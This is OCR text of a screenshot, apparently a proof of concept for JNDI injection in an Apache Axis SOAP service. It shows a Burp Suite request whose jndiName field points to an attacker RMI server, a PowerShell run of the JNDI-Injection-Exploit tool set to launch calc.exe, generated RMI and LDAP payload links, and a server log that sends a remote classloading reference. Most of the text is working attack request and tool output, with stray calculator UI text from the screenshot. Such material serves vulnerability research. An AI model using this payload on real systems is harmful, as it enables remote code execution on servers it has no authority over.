 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options U
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /axis/services/jndiService HTTP/1.1
2 Accept-Encoding: gzip, deflate
3 Content-Type: text/xml;charset=UTF-8
4 SOAPAction: ""
5 Content-Length: 789
6 Host: 127.0.0.1:8080
7 User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
8 Connection: close
9
10 <?xml version="1.0" encoding="utf-8"?>
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmls
12 <soapenv:Header/>
13 <soapenv:Body>
14 <buil:getService soapenv:encodingStyle="http://s
15 <environment xmlns:apachesoap="http://xml.apac
16 <item>
17 <key xsi:type="soapenc:string">
jndiName
</key>
18 <value xsi:type="soapenc:string">
rmi://192.168.33.1:1099/3opgcn
</value>
19 </item>
20 </environment>
21 </buil:getService>
22 </soapenv:Body>
23 </soapenv:Envelope>
? Search... 0 matches Pretty
Done
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Windows PowerShell
PS C:\Users\x1a0t\Desktop\JNDI-Injection-Exploit> java -jar .\target\JNDI-Injection-E
xploit-1.0-SNAPSHOT-all.jar -C 'calc.exe'
[ADDRESS] >> 192.168.33.1
[COMMAND] >> calc.exe
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or
SpringBoot 1.2.x+ in classpath):
rmi://192.168.33.1:1099/3opgcn
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.33.1:1099/1lvyt2
ldap://192.168.33.1:1389/1lvyt2
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.33.1:1099/ebia5q
ldap://192.168.33.1:1389/ebia5q
----------------------------Server Log----------------------------
2020-07-11 22:52:15 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2020-07-11 22:52:15 [RMISERVER]  >> Listening on 0.0.0.0:1099
2020-07-11 22:52:15 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2020-07-11 22:52:28 [RMISERVER]  >> Have connection from /192.168.33.1:58091
2020-07-11 22:52:28 [RMISERVER]  >> Reading message...
2020-07-11 22:52:28 [RMISERVER]  >> Is RMI.lookup call for 3opgcn 2
2020-07-11 22:52:28 [RMISERVER]  >> Sending local classloading reference.
2020-07-11 22:52:28 [RMISERVER]  >> Closing connection
</ns1:hostname>
</detail>
</soapenv:Fault>
</soapenv:Body>
</soapenv:Envelope>
? Search... 0 matches Pretty
702 bytes | 40 millis